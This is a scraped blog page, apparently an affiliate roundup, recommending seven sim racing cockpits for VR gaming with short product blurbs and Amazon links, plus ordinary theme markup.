<p>With the rapid advancement of computer and gaming Sim racing rig technology over the last decade or so, we’re now seeing an increasing number of high-end racing simulation rigs that provide remarkably lifelike and realistic driving experiences in turkey packages that can be enjoyed from the comfort and safety of your own home.</p>
<p>However, with so many alternatives on the market, finding the finest racing simulator wheel might be challenging. For your convenience, I’ve compiled a list of the top 7 finest VR Sim racing rig cockpits for VR gaming. Let’s have a look at them</p>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Table of Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="hide">show</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#7_Best_Racing_Cockpit_For_Gaming_In_2022">
                <span class="lwptoc_item_label">7 Best Racing Cockpit For Gaming In 2022</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#1_Next_Level_Racing_GTTrack_Simulator_Cockpit_NLR-S009">
                <span class="lwptoc_item_label">1. Next Level Racing GTTrack Simulator Cockpit (NLR-S009)</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#2_OpenWheeler_GEN3_Racing_Wheel_Stand_Cockpit">
                <span class="lwptoc_item_label">2. OpenWheeler GEN3 Racing Wheel Stand Cockpit</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#3_Next_Level_Racing_F-GT_Simulator_Cockpit">
                <span class="lwptoc_item_label">3. Next Level Racing F-GT Simulator Cockpit</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#4_Playseat_Challenge_Black_VR_Racing_Simulator">
                <span class="lwptoc_item_label">4. Playseat Challenge Black VR Racing Simulator</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#5_Next_Level_Racing_Challenger_Simulator_Cockpit">
                <span class="lwptoc_item_label">5. Next Level Racing Challenger Simulator Cockpit</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#6_Extreme_Simracing_XT_PREMIUM_30">
                <span class="lwptoc_item_label">6. Extreme Simracing XT PREMIUM 3.0</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#7_DOF_Reality_Motion_Simulator_H3_Racing_Cockpit_Platform">
                <span class="lwptoc_item_label">7. DOF Reality Motion Simulator H3 Racing Cockpit Platform</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Conclusion">
                <span class="lwptoc_item_label">Conclusion</span>
    </a>
    </div></div></div>
</div></div>
<h2><span id="7_Best_Racing_Cockpit_For_Gaming_In_2022">7 Best Racing Cockpit For Gaming In 2022</span></h2>
<p>Below are the different best racing simulator cockpit which is as follow;</p>
<h3><span id="1_Next_Level_Racing_GTTrack_Simulator_Cockpit_NLR-S009"><span id="1_Next_Level_Racing_GTTrack_Simulator_Cockpit_NLR-S009">1. <a href="https://nextlevelracing.com/products/gttrack-flight-simulator/" target="_blank" rel="nofollow noopener">Next Level Racing GTTrack Simulator Cockpit (NLR-S009)</a></span></span></h3>
<p></p><center><a href="https://www.amazon.com/Gttrack-Simulator-Cockpit-not-machine-specific/dp/B07KFY7TKC?th=1&amp;linkCode=li3&amp;tag=techhunterd0e-20&amp;linkId=44746dfeffd60ac663df0caf53fa3b24&amp;language=en_US&amp;ref_=as_li_ss_il" target="_blank" rel="noopener nofollow"><img fetchpriority="high" decoding="async" class="jetpack-lazy-image jetpack-lazy-image--handled lazyloaded" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20287'%3E%3C/svg%3E" width="430" height="287" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;ASIN=B07KFY7TKC&#038;Format=_SL480_&#038;ID=AsinImage&#038;MarketPlace=US&#038;ServiceVersion=20070822&#038;WS=1&#038;tag=techhunterd0e-20&#038;language=en_US&#038;is-pending-load=1"><noscript><img fetchpriority="high" decoding="async" class="jetpack-lazy-image jetpack-lazy-image--handled lazyloaded" src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B07KFY7TKC&amp;Format=_SL480_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=techhunterd0e-20&amp;language=en_US&amp;is-pending-load=1" width="430" height="287" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></a><img decoding="async" class="jetpack-lazy-image jetpack-lazy-image--handled lazyloaded" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&#038;language=en_US&#038;l=li3&#038;o=1&#038;a=B07KFY7TKC&#038;is-pending-load=1"><noscript><img decoding="async" class="jetpack-lazy-image jetpack-lazy-image--handled lazyloaded" src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&amp;language=en_US&amp;l=li3&amp;o=1&amp;a=B07KFY7TKC&amp;is-pending-load=1" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></center>The Next Level Racing GTTrack Simulator will exceed your expectations if you desire a professional-grade gaming experience from your Sim racing equipment.
<p>This finest racing simulator cockpit has been thoroughly tested by experienced racers in order to deliver the most realistic racing experience imaginable. The height, angle, and distance of all of the central controls can be modified.</p>
<h3><span id="2_OpenWheeler_GEN3_Racing_Wheel_Stand_Cockpit"><span id="2_OpenWheeler_GEN3_Racing_Wheel_Stand_Cockpit">2. <a href="https://www.amazon.com/Openwheeler-Thrustmaster-Compatible-Xbox-PlayStation-Platforms/dp/B01CGVG0N6" target="_blank" rel="nofollow noopener">OpenWheeler GEN3 Racing Wheel Stand Cockpit</a></span></span></h3>
<p></p><center><a href="https://www.amazon.com/Openwheeler-Thrustmaster-Compatible-Xbox-PlayStation-Platforms/dp/B01CGVG0N6?&amp;linkCode=li3&amp;tag=techhunterd0e-20&amp;linkId=bc0feed6b9b6394e8fab6cf9669a15d1&amp;language=en_US&amp;ref_=as_li_ss_il" target="_blank" rel="noopener nofollow"><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20428%20378'%3E%3C/svg%3E" width="428" height="378" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;ASIN=B01CGVG0N6&#038;Format=_SL480_&#038;ID=AsinImage&#038;MarketPlace=US&#038;ServiceVersion=20070822&#038;WS=1&#038;tag=techhunterd0e-20&#038;language=en_US&#038;is-pending-load=1"><noscript><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B01CGVG0N6&amp;Format=_SL480_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=techhunterd0e-20&amp;language=en_US&amp;is-pending-load=1" width="428" height="378" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></a><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&#038;language=en_US&#038;l=li3&#038;o=1&#038;a=B01CGVG0N6&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&amp;language=en_US&amp;l=li3&amp;o=1&amp;a=B01CGVG0N6&amp;is-pending-load=1" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></center>We all want a large place for the greatest VR sim racing setup, but not everyone has that luxury. As a result, something like the OpenWheeler GEN3 racing chair, which can simply be folded for storage, will be ideal for us.
<p>Furthermore, the sim racing cockpit is adaptable, comfy, affordable, and simple to maneuver. With a comprehensive line of Flight Simulation add-ons, it is now the most adaptable cockpit on the market.</p>
<h3><span id="3_Next_Level_Racing_F-GT_Simulator_Cockpit"><span id="3_Next_Level_Racing_F-GT_Simulator_Cockpit">3. <a href="https://nextlevelracing.com/products/next-level-racing-f1gt-formula-1-and-gt-simulator-cockpit/" target="_blank" rel="nofollow noopener">Next Level Racing F-GT Simulator Cockpit</a></span></span></h3>
<p></p><center><a href="https://www.amazon.com/Next-Level-Racing-F-GT-Simulator-Cockpit/dp/B07FY342LV?&amp;linkCode=li3&amp;tag=techhunterd0e-20&amp;linkId=cd5cee228f6e4b33cec0c484e4eb56cf&amp;language=en_US&amp;ref_=as_li_ss_il" target="_blank" rel="noopener nofollow"><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20266'%3E%3C/svg%3E" width="398" height="266" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;ASIN=B07FY342LV&#038;Format=_SL480_&#038;ID=AsinImage&#038;MarketPlace=US&#038;ServiceVersion=20070822&#038;WS=1&#038;tag=techhunterd0e-20&#038;language=en_US&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B07FY342LV&amp;Format=_SL480_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=techhunterd0e-20&amp;language=en_US&amp;is-pending-load=1" width="398" height="266" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></a><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&#038;language=en_US&#038;l=li3&#038;o=1&#038;a=B07FY342LV&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&amp;language=en_US&amp;l=li3&amp;o=1&amp;a=B07FY342LV&amp;is-pending-load=1" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></center>The Next Level Racing F-GT is the most authentic option in our range. The Next Level Racing F-key GT’s selling features are its ability to be converted into both GT and Formula racing forms, as well as its connection.
<h3><span id="4_Playseat_Challenge_Black_VR_Racing_Simulator"><span id="4_Playseat_Challenge_Black_VR_Racing_Simulator">4. <a href="https://www.playseatstore.com/playseat-challenge.html" target="_blank" rel="nofollow noopener">Playseat Challenge Black VR Racing Simulator</a></span></span></h3>
<p></p><center>
<figure style="width: 405px" class="wp-caption aligncenter"><a href="https://www.amazon.com/Playseat-RC0002-Challenge/dp/B009ZELZDS?&amp;linkCode=li3&amp;tag=techhunterd0e-20&amp;linkId=72cc5e42ae3457220a199902bf7a30ae&amp;language=en_US&amp;ref_=as_li_ss_il" target="_blank" rel="noopener nofollow"><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20405%20369'%3E%3C/svg%3E" alt="racing cockpit" width="405" height="369" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;ASIN=B009ZELZDS&#038;Format=_SL480_&#038;ID=AsinImage&#038;MarketPlace=US&#038;ServiceVersion=20070822&#038;WS=1&#038;tag=techhunterd0e-20&#038;language=en_US&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B009ZELZDS&amp;Format=_SL480_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=techhunterd0e-20&amp;language=en_US&amp;is-pending-load=1" alt="racing cockpit" width="405" height="369" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></a><figcaption class="wp-caption-text">Playseat Challenge Black VR Racing Simulator</figcaption></figure>
<p><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&#038;language=en_US&#038;l=li3&#038;o=1&#038;a=B009ZELZDS&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&amp;language=en_US&amp;l=li3&amp;o=1&amp;a=B009ZELZDS&amp;is-pending-load=1" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></p></center>Space isn’t the sole consideration when it comes to sim racing settings. Perhaps you genuinely enjoy it, but you have other interests or obligations that prevent you from investing in a high-end racing simulator.
<p>As a result, you’ll need something that is both portable and affordable. Now put the Playseat to the test: a basic, folding racing seat that performs admirably. The seat will assist you in deciding whether to purchase it or invest in something more substantial.</p>
<p>It, like the other options on our list, works with all major manufacturers of sim wheels and controllers, including gear shifters. The wheel mount can also accept direct drive wheels for a more immersive, professional experience.</p>
<h3><span id="5_Next_Level_Racing_Challenger_Simulator_Cockpit"><span id="5_Next_Level_Racing_Challenger_Simulator_Cockpit">5. <a href="https://nextlevelracing.com/products/next-level-racing-challenger-simulator-cockpit/" target="_blank" rel="nofollow noopener">Next Level Racing Challenger Simulator Cockpit</a></span></span></h3>
<p></p><center>
<figure style="width: 408px" class="wp-caption aligncenter"><a href="https://www.amazon.com/Next-Level-Racing-Challenger-Simulator-Cockpit/dp/B07V6TY8M4?&amp;linkCode=li3&amp;tag=techhunterd0e-20&amp;linkId=f8c0d523f34ff1cc7efbaa0f83eab7d3&amp;language=en_US&amp;ref_=as_li_ss_il" target="_blank" rel="noopener nofollow"><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20408%20272'%3E%3C/svg%3E" alt="racing cockpit" width="408" height="272" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;ASIN=B07V6TY8M4&#038;Format=_SL480_&#038;ID=AsinImage&#038;MarketPlace=US&#038;ServiceVersion=20070822&#038;WS=1&#038;tag=techhunterd0e-20&#038;language=en_US&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B07V6TY8M4&amp;Format=_SL480_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=techhunterd0e-20&amp;language=en_US&amp;is-pending-load=1" alt="racing cockpit" width="408" height="272" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></a><figcaption class="wp-caption-text">Next Level Racing Challenger Simulator Cockpit</figcaption></figure>
<p><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&#038;language=en_US&#038;l=li3&#038;o=1&#038;a=B07V6TY8M4&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&amp;language=en_US&amp;l=li3&amp;o=1&amp;a=B07V6TY8M4&amp;is-pending-load=1" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></p></center>The Next Level Racing Challenger is another great cheap option for the Oculus Quest 2 sim racing gear. It may appear basic at first glance, but it offers all of the necessary features to make your sim racing experience more exciting and authentic than any other.
<p>The chassis is constructed of a simple steel frame, however, unlike most alternatives, the steering wheel is situated on a single column up the middle. This does not obstruct pedal access or any of your favorite driving methods, according to Next Level, however, it does break the immersion a little.</p>
<h3><span id="6_Extreme_Simracing_XT_PREMIUM_30"><span id="6_Extreme_Simracing_XT_PREMIUM_30">6. <a href="https://extremesimracing.com/" target="_blank" rel="nofollow noopener">Extreme Simracing XT PREMIUM 3.0</a></span></span></h3>
<p></p><center>
<figure style="width: 369px" class="wp-caption aligncenter"><a href="https://www.amazon.com/Extreme-Advanced-Simulator-Logitech-Thrustmaster-PlayStation/dp/B095Z347V4?&amp;linkCode=li3&amp;tag=techhunterd0e-20&amp;linkId=173cdf3b2a75671b59cb835da5e76ece&amp;language=en_US&amp;ref_=as_li_ss_il" target="_blank" rel="noopener nofollow"><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20369%20369'%3E%3C/svg%3E" alt="racing cockpit" width="369" height="369" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;ASIN=B095Z347V4&#038;Format=_SL480_&#038;ID=AsinImage&#038;MarketPlace=US&#038;ServiceVersion=20070822&#038;WS=1&#038;tag=techhunterd0e-20&#038;language=en_US&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B095Z347V4&amp;Format=_SL480_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=techhunterd0e-20&amp;language=en_US&amp;is-pending-load=1" alt="racing cockpit" width="369" height="369" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></a><figcaption class="wp-caption-text">Extreme Simracing XT PREMIUM 3.0</figcaption></figure>
<p><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&#038;language=en_US&#038;l=li3&#038;o=1&#038;a=B095Z347V4&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&amp;language=en_US&amp;l=li3&amp;o=1&amp;a=B095Z347V4&amp;is-pending-load=1" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></p></center>Then there’s the Extreme Simracing XT premium 3.0 racing simulator, which is a near-perfect virtual reality racing cockpit. The seat is made of imitation leather with a suede texture. It is really comfortable and has a wonderful reclining angle.
<p>It should be able to accommodate gamers weighing up to 300 pounds. This virtual reality racing simulator is built of powder-coated steel, giving it a professional appearance.</p>
<p>The mounts are compatible with a wide variety of controllers, including direct drive wheels and load cell pedals, allowing you to come as close to the actual thing as possible. The pedal distance can be modified, however, the wheel can only vary angles, not height, which might be challenging for people of various heights.</p>
<h3><span id="7_DOF_Reality_Motion_Simulator_H3_Racing_Cockpit_Platform"><span id="7_DOF_Reality_Motion_Simulator_H3_Racing_Cockpit_Platform">7. <a href="https://www.amazon.com/DOF-Reality-Motion-Simulator-Movements/dp/B07KRJC2SV" target="_blank" rel="nofollow noopener">DOF Reality Motion Simulator H3 Racing Cockpit Platform</a></span></span></h3>
<p></p><center>
<figure style="width: 415px" class="wp-caption aligncenter"><a href="https://www.amazon.com/dp/B07KRJC2SV?&amp;linkCode=li3&amp;tag=techhunterd0e-20&amp;linkId=f97e76f639492155a9e3e06bd28e0454&amp;language=en_US&amp;ref_=as_li_ss_il" target="_blank" rel="noopener nofollow"><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20415%20275'%3E%3C/svg%3E" alt="racing cockpit" width="415" height="275" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;ASIN=B07KRJC2SV&#038;Format=_SL480_&#038;ID=AsinImage&#038;MarketPlace=US&#038;ServiceVersion=20070822&#038;WS=1&#038;tag=techhunterd0e-20&#038;language=en_US&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B07KRJC2SV&amp;Format=_SL480_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=techhunterd0e-20&amp;language=en_US&amp;is-pending-load=1" alt="racing cockpit" width="415" height="275" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></a><figcaption class="wp-caption-text">DOF Reality Motion Simulator H3 Racing Cockpit Platform</figcaption></figure>
<p><img decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1" data-lazy-src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&#038;language=en_US&#038;l=li3&#038;o=1&#038;a=B07KRJC2SV&#038;is-pending-load=1"><noscript><img loading="lazy" decoding="async" class="jetpack-lazy-image lazyloaded jetpack-lazy-image--handled" src="https://ir-na.amazon-adsystem.com/e/ir?t=techhunterd0e-20&amp;language=en_US&amp;l=li3&amp;o=1&amp;a=B07KRJC2SV&amp;is-pending-load=1" alt="" width="1" height="1" border="0" data-was-processed="true" data-lazy-loaded="1"></noscript></p></center>The DOF Reality Motion Simulator is a more reasonable choice for individuals who desire a motion cockpit but can’t afford the hefty prices associated with professional models. Like a flight simulator cockpit, the DOF Reality Motion Simulator Platform is a fantastic choice. Although it lacks full motion, it can manage three-dimensional movements like pitch, roll, and yaw. It’s easy to feel as though you’re drifting while you’re taking those tight corners. You may move not only the seat but also the entire cockpit. like steering wheel, joystick, pedals, throttles, etc.
<h2><span id="Conclusion">Conclusion</span></h2>
<p>This brings us to the end of our list of the finest racing simulator cockpits. Consider the type of gaming setup you want to operate if this is your first time purchasing a racing simulator cockpit. Switching from Forza 7 PC gaming to a racing cockpit setup will necessitate a significant adjustment, as well as some additional investment in the necessary equipment – steering, pedal set, gear, and so on. Check to see if the cockpit is compatible with the extras you want to buy. If this isn’t your first time, you’ve probably already made up your mind. Simply make sure to purchase from a reputable reseller!</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/racing-cockpit.html&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/racing-cockpit.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techbloghub.com%2Fracing-cockpit.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7+Best+Racing+Cockpit+For+Gaming+In+2022&url=https%3A%2F%2Fwww.techbloghub.com%2Fracing-cockpit.html&via=TechBlogHub" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techbloghub.com/racing-cockpit.html&amp;media=https://www.techbloghub.com/wp-content/uploads/2022/01/racing.jpg&description=7 Best Racing Cockpit For Gaming In 2022. Next Level Racing GTTrack Simulator Cockpit (NLR-S009), OpenWheeler GEN3 Racing Wheel Stand." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7+Best+Racing+Cockpit+For+Gaming+In+2022 %0A%0A https://www.techbloghub.com/racing-cockpit.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.techbloghub.com/author/julia">Julia</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Julia"><meta itemprop="url" content="https://www.techbloghub.com/author/julia"></span><meta itemprop="datePublished" content="2022-01-14T14:54:10+00:00"><meta itemprop="dateModified" content="2022-01-14T14:54:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techbloghub.com/racing-cockpit.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"></span><meta itemprop="name" content="TechBlogHub"></span><meta itemprop="headline " content="7 Best Racing Cockpit For Gaming In 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2022/01/racing.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3615,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "114";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "38";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

